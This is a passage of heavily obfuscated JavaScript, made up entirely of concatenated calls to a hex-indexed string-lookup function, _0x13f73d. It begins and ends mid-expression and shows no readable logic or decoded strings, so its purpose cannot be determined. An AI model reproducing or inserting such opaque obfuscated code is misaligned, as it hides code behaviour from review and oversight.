_0x13f73d(0x4cd)+_0x13f73d(0xbaa)+_0x13f73d(0xae9)+_0x13f73d(0xf00)+_0x13f73d(0x9d7)+_0x13f73d(0x4ac)+_0x13f73d(0x69b)+_0x13f73d(0xf63)+_0x13f73d(0xd43)+_0x13f73d(0x6d7)+_0x13f73d(0x182)+_0x13f73d(0x6d7)+_0x13f73d(0x626)+_0x13f73d(0xe96)+_0x13f73d(0xe7d)+_0x13f73d(0xf4c)+_0x13f73d(0xd25)+_0x13f73d(0xcd5)+_0x13f73d(0x10f0)+_0x13f73d(0xe96)+_0x13f73d(0xe7d)+_0x13f73d(0x3cd)+_0x13f73d(0x677)+_0x13f73d(0xeb2)+_0x13f73d(0xdcd)+_0x13f73d(0x75b)+_0x13f73d(0x909)+_0x13f73d(0xe6a)+_0x13f73d(0xf60)+_0x13f73d(0x860)+_0x13f73d(0x4db)+_0x13f73d(0xfb3)+_0x13f73d(0x6dd)+_0x13f73d(0x581)+_0x13f73d(0x670)+_0x13f73d(0xc1f)+_0x13f73d(0x985)+_0x13f73d(0x1ca)+_0x13f73d(0xbc5)+_0x13f73d(0x841)+_0x13f73d(0xa70)+_0x13f73d(0x10e1)+_0x13f73d(0x8fe)+_0x13f73d(0xa94)+_0x13f73d(0x5e9)+_0x13f73d(0xb1c)+_0x13f73d(0x496)+_0x13f73d(0x103e)+_0x13f73d(0xec4)+_0x13f73d(0xa57)+_0x13f73d(0xc1f)+_0x13f73d(0x985)+_0x13f73d(0x1ca)+_0x13f73d(0x29d)+_0x13f73d(0x4e6)+_0x13f73d(0xc03)+_0x13f73d(0x7c5)+_0x13f73d(0xa3b)+_0x13f73d(0x663)+_0x13f73d(0x1e5)+_0x13f73d(0x320)+_0x13f73d(0x900)+_0x13f73d(0x489)+_0x13f73d(0xbf6)+_0x13f73d(0xcbd)+_0x13f73d(0xa86)+_0x13f73d(0x769)+_0x13f73d(0x4f6)+_0x13f73d(0xde3)+_0x13f73d(0xc74)+_0x13f73d(0xcbd)+_0x13f73d(0xc16)+_0x13f73d(0x683)+_0x13f73d(0x1039))+(_0x13f73d(0xee7)+_0x13f73d(0x1f6)+_0x13f73d(0xc46)+_0x13f73d(0x29f)+_0x13f73d(0x594)+_0x13f73d(0x833)+_0x13f73d(0x1058)+_0x13f73d(0x105f)+_0x13f73d(0x43b)+_0x13f73d(0xcfc)+_0x13f73d(0x300)+_0x13f73d(0x8b2)+_0x13f73d(0xcfc)+_0x13f73d(0x557)+_0x13f73d(0x505)+_0x13f73d(0xacc)+_0x13f73d(0x682)+_0x13f73d(0xec2)+_0x13f73d(0x7d9)+_0x13f73d(0xe4b)+_0x13f73d(0x798)+_0x13f73d(0x6e0)+_0x13f73d(0xb2e)+_0x13f73d(0x10e0)+_0x13f73d(0x10e1)+_0x13f73d(0xf36)+_0x13f73d(0x2a8)+_0x13f73d(0xc95)+_0x13f73d(0x8be)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xd98)+_0x13f73d(0x8be)+_0x13f73d(0xfd2)+_0x13f73d(0xe43)+_0x13f73d(0xb39)+_0x13f73d(0x26d)+_0x13f73d(0xe8b)+_0x13f73d(0xa17)+_0x13f73d(0x6be)+_0x13f73d(0xf9e)+_0x13f73d(0xe8b)+_0x13f73d(0xa17)+_0x13f73d(0x6be)+_0x13f73d(0xa52)+_0x13f73d(0xd54)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0x9b0)+_0x13f73d(0x6a0)+_0x13f73d(0x348)+_0x13f73d(0xbf6)+_0x13f73d(0xcbd)+_0x13f73d(0xa86)+_0x13f73d(0x769)+_0x13f73d(0x4f6)+_0x13f73d(0xde3)+_0x13f73d(0xc74)+_0x13f73d(0xcbd)+_0x13f73d(0xc16)+_0x13f73d(0x683)+_0x13f73d(0x1039)+_0x13f73d(0xed2)+_0x13f73d(0xe96)+_0x13f73d(0x334)+_0x13f73d(0xb1e)+_0x13f73d(0x209)+_0x13f73d(0x57c)+_0x13f73d(0x1d2)+_0x13f73d(0x683)+_0x13f73d(0x1039)+_0x13f73d(0xed2)+_0x13f73d(0xf8b)+_0x13f73d(0x7d4)+_0x13f73d(0x1008)+_0x13f73d(0x293)+_0x13f73d(0x6b2)+_0x13f73d(0xc8e)+_0x13f73d(0x830)+_0x13f73d(0xc48)+_0x13f73d(0x89b)+_0x13f73d(0xf63)+_0x13f73d(0x5fe)+_0x13f73d(0x6d4)+_0x13f73d(0xb40)+_0x13f73d(0x47f)+_0x13f73d(0x8ac)+_0x13f73d(0xdf5)+_0x13f73d(0x6c8)+_0x13f73d(0xb40)+_0x13f73d(0x47f)+_0x13f73d(0x8ac)+_0x13f73d(0xfac)+_0x13f73d(0x1fe)+_0x13f73d(0x1062)+_0x13f73d(0xfd9)+_0x13f73d(0xe03)+_0x13f73d(0xf8b)+_0x13f73d(0xa72)+_0x13f73d(0x108f))+(_0x13f73d(0x7d0)+_0x13f73d(0xbe8)+_0x13f73d(0x735)+_0x13f73d(0xc61)+_0x13f73d(0xe68)+_0x13f73d(0x290)+_0x13f73d(0x1069)+_0x13f73d(0xb1c)+_0x13f73d(0xb8f)+_0x13f73d(0x7d2)+_0x13f73d(0x301)+_0x13f73d(0xc7e)+_0x13f73d(0x320)+_0x13f73d(0x1fa)+_0x13f73d(0x653)+_0x13f73d(0xf1d)+_0x13f73d(0x320)+_0x13f73d(0x1fa)+_0x13f73d(0x1e0)+_0x13f73d(0xec2)+_0x13f73d(0xbae)+_0x13f73d(0xe4b)+_0x13f73d(0x798)+_0x13f73d(0x9bf)+_0x13f73d(0x764)+_0x13f73d(0xe4b)+_0x13f73d(0x798)+_0x13f73d(0x6e0)+_0x13f73d(0xb2e)+_0x13f73d(0x354)+_0x13f73d(0x10e1)+_0x13f73d(0xf36)+_0x13f73d(0x2a8)+_0x13f73d(0xb5a)+_0x13f73d(0x746)+_0x13f73d(0x786)+_0x13f73d(0xdd7)+_0x13f73d(0x27b)+_0x13f73d(0xc97)+_0x13f73d(0xe56)+_0x13f73d(0x8c2)+_0x13f73d(0x802)+_0x13f73d(0xb2b)+_0x13f73d(0x224)+_0x13f73d(0x191)+_0x13f73d(0x20d)+_0x13f73d(0x314)+_0x13f73d(0x621)+_0x13f73d(0x342)+_0x13f73d(0xadc)+_0x13f73d(0x104b)+_0x13f73d(0x35f)+_0x13f73d(0x251)+_0x13f73d(0x882)+_0x13f73d(0x699)+_0x13f73d(0x446)+_0x13f73d(0x8e5)+_0x13f73d(0xd06)+_0x13f73d(0xabe)+_0x13f73d(0xc05)+_0x13f73d(0x993)+_0x13f73d(0x7b9)+_0x13f73d(0xfcf)+_0x13f73d(0x5f6)+_0x13f73d(0x612)+_0x13f73d(0x86f)+_0x13f73d(0x4ab)+_0x13f73d(0x821)+_0x13f73d(0x84b)+_0x13f73d(0x9bd)+_0x13f73d(0x5b4)+_0x13f73d(0x41f)+_0x13f73d(0x3aa)+_0x13f73d(0x551)+_0x13f73d(0x17e)+_0x13f73d(0xd28)+_0x13f73d(0xdfc)+_0x13f73d(0xf8e)+_0x13f73d(0x2fa)+_0x13f73d(0x625)+_0x13f73d(0xf8c)+_0x13f73d(0x340)+_0x13f73d(0x1080)+_0x13f73d(0x6aa)+_0x13f73d(0x83b)+_0x13f73d(0x10a8)+_0x13f73d(0xb63)+_0x13f73d(0x797)+_0x13f73d(0x7cd)+_0x13f73d(0xab6)+_0x13f73d(0xc69)+_0x13f73d(0x2d5)+_0x13f73d(0xdfc)+_0x13f73d(0x29c)+_0x13f73d(0x6cc)+_0x13f73d(0xe5f)+_0x13f73d(0xa4b)+_0x13f73d(0xb4a)+_0x13f73d(0xcc0)+_0x13f73d(0xf4a))+(_0x13f73d(0x10c9)+_0x13f73d(0xc47)+_0x13f73d(0xab6)+_0x13f73d(0x330)+_0x13f73d(0x17e)+_0x13f73d(0x255)+_0x13f73d(0xa29)+_0x13f73d(0x940)+_0x13f73d(0x10b2)+_0x13f73d(0xbd7)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0xb0c)+_0x13f73d(0x8c1)+_0x13f73d(0x6ce)+_0x13f73d(0xa53)+_0x13f73d(0x3fc)+_0x13f73d(0x2ee)+_0x13f73d(0xa1a)+_0x13f73d(0xdec)+_0x13f73d(0xb3d)+_0x13f73d(0x318)+_0x13f73d(0x23d)+_0x13f73d(0x17e)+_0x13f73d(0xbac)+_0x13f73d(0x314)+_0x13f73d(0x10bb)+_0x13f73d(0xd30)+_0x13f73d(0xb11)+_0x13f73d(0xe41)+_0x13f73d(0xa53)+_0x13f73d(0x75c)+_0x13f73d(0x582)+_0x13f73d(0x2e5)+_0x13f73d(0xb83)+_0x13f73d(0xd7d)+_0x13f73d(0xc11)+_0x13f73d(0xab7)+_0x13f73d(0xb11)+_0x13f73d(0x709)+_0x13f73d(0x8c1)+_0x13f73d(0xef7)+_0x13f73d(0xb11)+_0x13f73d(0x1042)+_0x13f73d(0xb98)+_0x13f73d(0xeed)+_0x13f73d(0xd36)+_0x13f73d(0xc34)+_0x13f73d(0x826)+_0x13f73d(0x297)+_0x13f73d(0x357)+_0x13f73d(0xbbf)+_0x13f73d(0x68d)+_0x13f73d(0x366)+_0x13f73d(0x510)+_0x13f73d(0xffb)+_0x13f73d(0x39a)+_0x13f73d(0x8c3)+_0x13f73d(0x371)+_0x13f73d(0x1f4)+_0x13f73d(0xe3e)+_0x13f73d(0x751)+_0x13f73d(0x78f)+_0x13f73d(0xd03)+_0x13f73d(0x110d)+_0x13f73d(0x580)+_0x13f73d(0x46f)+_0x13f73d(0x110c)+_0x13f73d(0xd2c)+_0x13f73d(0xf21)+_0x13f73d(0xca4)+_0x13f73d(0x1055)+_0x13f73d(0x6e6)+_0x13f73d(0xf8c)+_0x13f73d(0x835)+_0x13f73d(0x2f1)+_0x13f73d(0x107a)+_0x13f73d(0x290)+_0x13f73d(0x562)+_0x13f73d(0xb73)+_0x13f73d(0x72f)+_0x13f73d(0x52f)+_0x13f73d(0x8b0)+_0x13f73d(0x32b)+_0x13f73d(0x6db)+_0x13f73d(0x48f)+_0x13f73d(0xab6)+_0x13f73d(0xfd5)+_0x13f73d(0xb41)+_0x13f73d(0x6cc)+_0x13f73d(0x3b5)+_0x13f73d(0xe4f)+_0x13f73d(0x1003)+_0x13f73d(0xf72)+_0x13f73d(0x3ef)+_0x13f73d(0xc5a)+_0x13f73d(0x3c9)+_0x13f73d(0x55f)+_0x13f73d(0x6cc))+(_0x13f73d(0x1c5)+_0x13f73d(0xee1)+_0x13f73d(0x9f3)+_0x13f73d(0x85d)+_0x13f73d(0x493)+_0x13f73d(0x224)+_0x13f73d(0x77e)+_0x13f73d(0xa52)+_0x13f73d(0xdcc)+_0x13f73d(0x7da)+_0x13f73d(0x83a)+_0x13f73d(0x3b2)+_0x13f73d(0x2e4)+_0x13f73d(0x1ba)+_0x13f73d(0xf71)+_0x13f73d(0xbb2)+_0x13f73d(0xd09)+_0x13f73d(0x1045)+_0x13f73d(0x65d)+_0x13f73d(0xa53)+_0x13f73d(0x1cc)+_0x13f73d(0xb1d)+_0x13f73d(0x464)+_0x13f73d(0x9d3)+_0x13f73d(0x4f3)+_0x13f73d(0xc8c)+_0x13f73d(0xf72)+_0x13f73d(0x619)+_0x13f73d(0x4de)+_0x13f73d(0xc1a)+_0x13f73d(0xc52)+_0x13f73d(0x6cc)+_0x13f73d(0x3d2)+_0x13f73d(0x1072)+_0x13f73d(0xc1a)+_0x13f73d(0xe9d)+_0x13f73d(0xf73)+_0x13f73d(0xe08)+_0x13f73d(0x18d)+_0x13f73d(0x936)+_0x13f73d(0xff5)+_0x13f73d(0x83b)+_0x13f73d(0x1c6)+_0x13f73d(0x781)+_0x13f73d(0x3bb)+_0x13f73d(0x40b)+_0x13f73d(0xa53)+_0x13f73d(0xa3e)+_0x13f73d(0x5e0)+_0x13f73d(0xe39)+_0x13f73d(0x6cc)+_0x13f73d(0x67e)+_0x13f73d(0x17e)+_0x13f73d(0xbe7)+_0x13f73d(0xf13)+_0x13f73d(0x4b3)+_0x13f73d(0xab6)+_0x13f73d(0xd9e)+_0x13f73d(0x33d)+_0x13f73d(0xdff)+_0x13f73d(0xb92)+_0x13f73d(0xcd0)+_0x13f73d(0xf46)+_0x13f73d(0xd81)+_0x13f73d(0x495)+_0x13f73d(0xf72)+_0x13f73d(0xb5c)+_0x13f73d(0x6da)+_0x13f73d(0x705)+_0x13f73d(0xa53)+_0x13f73d(0x951)+_0x13f73d(0x314)+_0x13f73d(0xd89)+_0x13f73d(0xa1d)+_0x13f73d(0xcd3)+_0x13f73d(0x17e)+_0x13f73d(0x592)+_0x13f73d(0x34b)+_0x13f73d(0x9fb)+_0x13f73d(0x2a7)+_0x13f73d(0x6e7)+_0x13f73d(0x878)+_0x13f73d(0xbf7)+_0x13f73d(0x2c6)+_0x13f73d(0x4bb)+_0x13f73d(0x1ae)+_0x13f73d(0x1078)+_0x13f73d(0x10ce)+_0x13f73d(0xf72)+_0x13f73d(0x873)+_0x13f73d(0x6cc)+_0x13f73d(0xd86)+_0x13f73d(0xeec)+_0x13f73d(0x9cc)+_0x13f73d(0x314)+_0x13f73d(0x7e9)+_0x13f73d(0x1072)+_0x13f73d(0xc1a)+_0x13f73d(0xe9d)+_0x13f73d(0xc91))+(_0x13f73d(0xe08)+_0x13f73d(0x4fd)+_0x13f73d(0x4a0)+_0x13f73d(0xff5)+_0x13f73d(0x83b)+_0x13f73d(0x914)+_0x13f73d(0x10af)+_0x13f73d(0x3bb)+_0x13f73d(0x1bb)+_0x13f73d(0xa53)+_0x13f73d(0xa3e)+_0x13f73d(0x5e0)+_0x13f73d(0x4e8)+_0x13f73d(0x6cc)+_0x13f73d(0x10cd)+_0x13f73d(0x17e)+_0x13f73d(0xbe7)+_0x13f73d(0xf13)+_0x13f73d(0x32f)+_0x13f73d(0xab6)+_0x13f73d(0xd87)+_0x13f73d(0x4d8)+_0x13f73d(0xdff)+_0x13f73d(0xb92)+_0x13f73d(0x849)+_0x13f73d(0xf46)+_0x13f73d(0x1e9)+_0x13f73d(0x1021)+_0x13f73d(0xf72)+_0x13f73d(0xb5c)+_0x13f73d(0x6da)+_0x13f73d(0x661)+_0x13f73d(0xa53)+_0x13f73d(0x3f1)+_0x13f73d(0x314)+_0x13f73d(0xd89)+_0x13f73d(0xa1d)+_0x13f73d(0xe90)+_0x13f73d(0x17e)+_0x13f73d(0x790)+_0x13f73d(0x203)+_0x13f73d(0x93a)+_0x13f73d(0xfcd)+_0x13f73d(0x5f0)+_0x13f73d(0xcf6)+_0x13f73d(0x6cc)+_0x13f73d(0x103f)+_0x13f73d(0x92a)+_0x13f73d(0xb48)+_0x13f73d(0x107d)+_0x13f73d(0x283)+_0x13f73d(0x551)+_0x13f73d(0x17e)+_0x13f73d(0xe04)+_0x13f73d(0xd05)+_0x13f73d(0xb48)+_0x13f73d(0x107d)+_0x13f73d(0x62c)+_0x13f73d(0x17e)+_0x13f73d(0x64c)+_0x13f73d(0xe5e)+_0x13f73d(0xc18)+_0x13f73d(0x533)+_0x13f73d(0xf39)+_0x13f73d(0x17e)+_0x13f73d(0x738)+_0x13f73d(0xe5e)+_0x13f73d(0xc18)+_0x13f73d(0x533)+_0x13f73d(0xaf0)+_0x13f73d(0x314)+_0x13f73d(0x883)+_0x13f73d(0x310)+_0x13f73d(0x704)+_0x13f73d(0x56c)+_0x13f73d(0xde7)+_0x13f73d(0x6cc)+_0x13f73d(0x9ed)+_0x13f73d(0xdd7)+_0x13f73d(0x4d4)+_0x13f73d(0xb70)+_0x13f73d(0x90b)+_0x13f73d(0xa53)+_0x13f73d(0x8e9)+_0x13f73d(0x17e)+_0x13f73d(0x790)+_0x13f73d(0x38b)+_0x13f73d(0x899)+_0x13f73d(0xf72)+_0x13f73d(0x780)+_0x13f73d(0x314)+_0x13f73d(0x465)+_0x13f73d(0x672)+_0x13f73d(0x202)+_0x13f73d(0x3bb)+_0x13f73d(0x847)+_0x13f73d(0x6cc)+_0x13f73d(0xeda)+_0x13f73d(0x78d)+_0x13f73d(0xc9c))+(_0x13f73d(0xd81)+_0x13f73d(0xc21)+_0x13f73d(0xa53)+_0x13f73d(0x1007)+_0x13f73d(0x587)+_0x13f73d(0x8cd)+_0x13f73d(0xbf7)+_0x13f73d(0x41d)+_0x13f73d(0xf72)+_0x13f73d(0x364)+_0x13f73d(0x8e2)+_0x13f73d(0xb4f)+_0x13f73d(0x4fd)+_0x13f73d(0x867)+_0x13f73d(0xaf7)+_0x13f73d(0x9f1)+_0x13f73d(0x63f)+_0x13f73d(0xab6)+_0x13f73d(0x102d)+_0x13f73d(0xba8)+_0x13f73d(0xb48)+_0x13f73d(0x107d)+_0x13f73d(0x50a)+_0x13f73d(0x17e)+_0x13f73d(0x2dc)+_0x13f73d(0xe5e)+_0x13f73d(0xc18)+_0x13f73d(0x533)+_0x13f73d(0xc54)+_0x13f73d(0x314)+_0x13f73d(0xbab)+_0x13f73d(0x310)+_0x13f73d(0x704)+_0x13f73d(0x56c)+_0x13f73d(0xe6b)+_0x13f73d(0x6cc)+_0x13f73d(0x706)+_0x13f73d(0xdd7)+_0x13f73d(0x4d4)+_0x13f73d(0xb70)+_0x13f73d(0xd0b)+_0x13f73d(0xa53)+_0x13f73d(0x386)+_0x13f73d(0x17e)+_0x13f73d(0x790)+_0x13f73d(0x38b)+_0x13f73d(0x278)+_0x13f73d(0xf72)+_0x13f73d(0xa50)+_0x13f73d(0x314)+_0x13f73d(0x465)+_0x13f73d(0x9da)+_0x13f73d(0x46b)+_0x13f73d(0x861)+_0x13f73d(0xe1a)+_0x13f73d(0x9ca)+_0x13f73d(0xdd1)+_0x13f73d(0x325)+_0x13f73d(0xf4a)+_0x13f73d(0xc45)+_0x13f73d(0xced)+_0x13f73d(0x9d4)+_0x13f73d(0x515)+_0x13f73d(0xaac)+_0x13f73d(0x2cb)+_0x13f73d(0x72a)+_0x13f73d(0x88b)+_0x13f73d(0x327)+_0x13f73d(0xccb)+_0x13f73d(0x52b)+_0x13f73d(0x2e4)+_0x13f73d(0x65a)+_0x13f73d(0xb99)+_0x13f73d(0x6cc)+_0x13f73d(0x103f)+_0x13f73d(0x92a)+_0x13f73d(0x801)+_0x13f73d(0x5c5)+_0x13f73d(0x31f)+_0x13f73d(0xb45)+_0x13f73d(0x7cd)+_0x13f73d(0xab6)+_0x13f73d(0xf77)+_0x13f73d(0xcff)+_0x13f73d(0x801)+_0x13f73d(0x5c5)+_0x13f73d(0x276)+_0x13f73d(0xf72)+_0x13f73d(0xffa)+_0x13f73d(0x17e)+_0x13f73d(0x966)+_0x13f73d(0x179)+_0x13f73d(0xb4f)+_0x13f73d(0x21a)+_0x13f73d(0xeb9)+_0x13f73d(0x861)+_0x13f73d(0xe18)+_0x13f73d(0x555)+_0x13f73d(0x6ea)+_0x13f73d(0x314))+(_0x13f73d(0xb9a)+_0x13f73d(0x310)+_0x13f73d(0x18c)+_0x13f73d(0xea4)+_0x13f73d(0xc9c)+_0x13f73d(0xcaa)+_0x13f73d(0x6ee)+_0x13f73d(0xa53)+_0x13f73d(0x888)+_0x13f73d(0x10c2)+_0x13f73d(0x314)+_0x13f73d(0x883)+_0x13f73d(0x310)+_0x13f73d(0x18c)+_0x13f73d(0xdf0)+_0x13f73d(0xf30)+_0x13f73d(0x9e2)+_0x13f73d(0xf72)+_0x13f73d(0x974)+_0x13f73d(0x314)+_0x13f73d(0x586)+_0x13f73d(0x9c7)+_0x13f73d(0xab6)+_0x13f73d(0xd04)+_0x13f73d(0xba8)+_0x13f73d(0x801)+_0x13f73d(0x5c5)+_0x13f73d(0x54d)+_0x13f73d(0x9a4)+_0x13f73d(0x6cc)+_0x13f73d(0x561)+_0x13f73d(0xdd7)+_0x13f73d(0xc6d)+_0x13f73d(0x526)+_0x13f73d(0x8cd)+_0x13f73d(0xbf7)+_0x13f73d(0x256)+_0x13f73d(0xf72)+_0x13f73d(0x879)+_0x13f73d(0xd72)+_0x13f73d(0x6cc)+_0x13f73d(0x84a)+_0x13f73d(0xdd7)+_0x13f73d(0xc6d)+_0x13f73d(0xe45)+_0x13f73d(0x869)+_0x13f73d(0x536)+_0x13f73d(0x3bb)+_0x13f73d(0xe67)+_0x13f73d(0x6cc)+_0x13f73d(0x62b)+_0x13f73d(0x8ab)+_0x13f73d(0x17e)+_0x13f73d(0x537)+_0x13f73d(0xe70)+_0x13f73d(0x61c)+_0x13f73d(0x215)+_0x13f73d(0xe5a)+_0x13f73d(0x3bb)+_0x13f73d(0x6f5)+_0x13f73d(0x6cc)+_0x13f73d(0x62b)+_0x13f73d(0x8ab)+_0x13f73d(0x17e)+_0x13f73d(0x502)+_0x13f73d(0xc3c)+_0x13f73d(0x61c)+_0x13f73d(0x3d0)+_0x13f73d(0x9d1)+_0x13f73d(0x3bb)+_0x13f73d(0x963)+_0x13f73d(0x6cc)+_0x13f73d(0x62b)+_0x13f73d(0x227)+_0x13f73d(0x17e)+_0x13f73d(0x94d)+_0x13f73d(0xe5e)+_0x13f73d(0x61c)+_0x13f73d(0x30c)+_0x13f73d(0x820)+_0x13f73d(0x3bb)+_0x13f73d(0x5a5)+_0x13f73d(0x6cc)+_0x13f73d(0xe00)+_0x13f73d(0x498)+_0x13f73d(0x314)+_0x13f73d(0xc9b)+_0x13f73d(0xe5e)+_0x13f73d(0x61c)+_0x13f73d(0x5c2)+_0x13f73d(0x536)+_0x13f73d(0x3bb)+_0x13f73d(0x71c)+_0x13f73d(0x6cc)+_0x13f73d(0xd27)+_0x13f73d(0xa53)+_0x13f73d(0x10d3)+_0x13f73d(0x17e)+_0x13f73d(0x614)+_0x13f73d(0x3d6))+(_0x13f73d(0xab6)+_0x13f73d(0x5c9)+_0x13f73d(0x10e3)+_0x13f73d(0x801)+_0x13f73d(0x4e2)+_0x13f73d(0x202)+_0x13f73d(0x3bb)+_0x13f73d(0xcdd)+_0x13f73d(0x6cc)+_0x13f73d(0xd27)+_0x13f73d(0xa53)+_0x13f73d(0x219)+_0x13f73d(0x17e)+_0x13f73d(0x614)+_0x13f73d(0x2ea)+_0x13f73d(0xab6)+_0x13f73d(0x102d)+_0x13f73d(0xa3a)+_0x13f73d(0x801)+_0x13f73d(0xd0e)+_0x13f73d(0x956)+_0x13f73d(0x630)+_0x13f73d(0xf72)+_0x13f73d(0xc2b)+_0x13f73d(0x7a0)+_0x13f73d(0xa53)+_0x13f73d(0x2a2)+_0x13f73d(0x17e)+_0x13f73d(0x614)+_0x13f73d(0xa7a)+_0x13f73d(0xab6)+_0x13f73d(0xd87)+_0x13f73d(0xb25)+_0x13f73d(0x801)+_0x13f73d(0xd0e)+_0x13f73d(0x2fb)+_0x13f73d(0xd0c)+_0x13f73d(0xf72)+_0x13f73d(0xc2b)+_0x13f73d(0x919)+_0x13f73d(0xa53)+_0x13f73d(0x386)+_0x13f73d(0x17e)+_0x13f73d(0x614)+_0x13f73d(0x469)+_0x13f73d(0xab6)+_0x13f73d(0x582)+_0x13f73d(0xf0e)+_0x13f73d(0xa53)+_0x13f73d(0x846)+_0x13f73d(0x221)+_0x13f73d(0xf54)+_0x13f73d(0xa53)+_0x13f73d(0xaca)+_0x13f73d(0x314)+_0x13f73d(0x110a)+_0x13f73d(0x618)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0x853)+_0x13f73d(0x314)+_0x13f73d(0x110a)+_0x13f73d(0x618)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0x951)+_0x13f73d(0x314)+_0x13f73d(0x110a)+_0x13f73d(0x618)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0xf7f)+_0x13f73d(0x314)+_0x13f73d(0x110a)+_0x13f73d(0x618)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0xfd3)+_0x13f73d(0x314)+_0x13f73d(0x110a)+_0x13f73d(0x618)+_0x13f73d(0x6cc)+_0x13f73d(0x7c3)+_0x13f73d(0xa53)+_0x13f73d(0x10bd)+_0x13f73d(0x314)+_0x13f73d(0x110a)+_0x13f73d(0x618)+_0x13f73d(0x6cc)+_0x13f73d(0x3ab)+_0x13f73d(0x799)+_0x13f73d(0x1011)+_0x13f73d(0xf72)+_0x13f73d(0x819)+_0x13f73d(0x6cc)+_0x13f73d(0xae6))+(_0x13f73d(0xf79)+_0x13f73d(0xa53)+_0x13f73d(0xb32)+_0x13f73d(0x10e7)+_0x13f73d(0xc75)+_0x13f73d(0x3bb)+_0x13f73d(0x806)+_0x13f73d(0xa53)+_0x13f73d(0xfff)+_0x13f73d(0x313)+_0x13f73d(0xf72)+_0x13f73d(0x902)+_0x13f73d(0x3bb)+_0x13f73d(0x59d)+_0x13f73d(0xa53)+_0x13f73d(0xfff)+_0x13f73d(0x313)+_0x13f73d(0xf72)+_0x13f73d(0x3ce)+_0x13f73d(0x603)+_0x13f73d(0x4aa)+_0x13f73d(0x597)+_0x13f73d(0x28c)+_0x13f73d(0x17e)+_0x13f73d(0xe04)+_0x13f73d(0xd05)+_0x13f73d(0xb48)+_0x13f73d(0x7e3)+_0x13f73d(0xa53)+_0x13f73d(0x243)+_0x13f73d(0xdd7)+_0x13f73d(0x3e9)+_0x13f73d(0x17e)+_0x13f73d(0xe04)+_0x13f73d(0xb79)+_0x13f73d(0xdff)+_0x13f73d(0xc5a)+_0x13f73d(0x7cd)+_0x13f73d(0xab6)+_0x13f73d(0xed0)+_0x13f73d(0x763)+_0x13f73d(0x6de)+_0x13f73d(0xe4a)+_0x13f73d(0x10d6)+_0x13f73d(0x5a7)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0x34d)+_0x13f73d(0xc0b)+_0x13f73d(0xf72)+_0x13f73d(0xb38)+_0x13f73d(0x2ee)+_0x13f73d(0xa1a)+_0x13f73d(0xd9f)+_0x13f73d(0xf4a)+_0x13f73d(0xf1e)+_0x13f73d(0xa53)+_0x13f73d(0x75c)+_0x13f73d(0xed0)+_0x13f73d(0x4f4)+_0x13f73d(0x60f)+_0x13f73d(0xe52)+_0x13f73d(0xdd7)+_0x13f73d(0x10e4)+_0x13f73d(0xf96)+_0x13f73d(0x54c)+_0x13f73d(0xfe4)+_0x13f73d(0x598)+_0x13f73d(0x6cc)+_0x13f73d(0xcba)+_0x13f73d(0xb04)+_0x13f73d(0x6e2)+_0x13f73d(0x3bb)+_0x13f73d(0xc44)+_0x13f73d(0x314)+_0x13f73d(0xc3b)+_0x13f73d(0x6cc)+_0x13f73d(0x3d2)+_0x13f73d(0x310)+_0x13f73d(0x2bf)+_0x13f73d(0x6a4)+_0x13f73d(0xfe4)+_0x13f73d(0x7f7)+_0x13f73d(0x943)+_0x13f73d(0x105e)+_0x13f73d(0xc1e)+_0x13f73d(0xba1)+_0x13f73d(0xf72)+_0x13f73d(0x3be)+_0x13f73d(0xe1f)+_0x13f73d(0x3b0)+_0x13f73d(0x43d)+_0x13f73d(0x1088)+_0x13f73d(0x500)+_0x13f73d(0xcaa)+_0x13f73d(0x6ee)+_0x13f73d(0xa53)+_0x13f73d(0x51d)+_0x13f73d(0x17e)+_0x13f73d(0x738))+(_0x13f73d(0xe5e)+_0x13f73d(0x61c)+_0x13f73d(0xb5e)+_0x13f73d(0x18d)+_0x13f73d(0x272)+_0x13f73d(0xff5)+_0x13f73d(0xca6)+_0x13f73d(0x77f)+_0x13f73d(0xd56)+_0x13f73d(0x18d)+_0x13f73d(0xa3f)+_0x13f73d(0x6de)+_0x13f73d(0xe4a)+_0x13f73d(0x10d6)+_0x13f73d(0x5a7)+_0x13f73d(0x314)+_0x13f73d(0x907)+_0x13f73d(0x3e4)+_0x13f73d(0x58b)+_0x13f73d(0x3bb)+_0x13f73d(0xb3b)+_0x13f73d(0xed4)+_0x13f73d(0x194)+_0x13f73d(0xb5c)+_0x13f73d(0xa7b)+_0x13f73d(0x522)+_0x13f73d(0xf72)+_0x13f73d(0x17e)+_0x13f73d(0x738)+_0x13f73d(0x25a)+_0x13f73d(0xd8c)+_0x13f73d(0xdee)+_0x13f73d(0x314)+_0x13f73d(0x621)+_0x13f73d(0x9c8)+_0x13f73d(0xb4f)+_0x13f73d(0x18d)+_0x13f73d(0xa3f)+_0x13f73d(0xb11)+_0x13f73d(0xb8e)+_0x13f73d(0x25e)+_0x13f73d(0x286)+_0x13f73d(0x18d)+_0x13f73d(0xa3f)+_0x13f73d(0x6de)+_0x13f73d(0x64f)+_0x13f73d(0xcaa)+_0x13f73d(0x6ee)+_0x13f73d(0xa53)+_0x13f73d(0xc19)+_0x13f73d(0x314)+_0x13f73d(0x9af)+_0x13f73d(0xe01)+_0x13f73d(0xf72)+_0x13f73d(0xf2c)+_0x13f73d(0x3f5)+_0x13f73d(0x17e)+_0x13f73d(0x911)+_0x13f73d(0x4b6)+_0x13f73d(0xbfd)+_0x13f73d(0xb4f)+_0x13f73d(0x18d)+_0x13f73d(0xbde)+_0x13f73d(0xaf7)+_0x13f73d(0xdba)+_0x13f73d(0x6cc)+_0x13f73d(0x37e)+_0x13f73d(0xdd7)+_0x13f73d(0x3e9)+_0x13f73d(0x17e)+_0x13f73d(0x64c)+_0x13f73d(0x25a)+_0x13f73d(0x9fb)+_0x13f73d(0x283)+_0x13f73d(0x551)+_0x13f73d(0x17e)+_0x13f73d(0x64c)+_0x13f73d(0xe5e)+_0x13f73d(0xa1a)+_0x13f73d(0xd9f)+_0x13f73d(0xf4a)+_0x13f73d(0x10ab)+_0x13f73d(0xa53)+_0x13f73d(0x75c)+_0x13f73d(0x9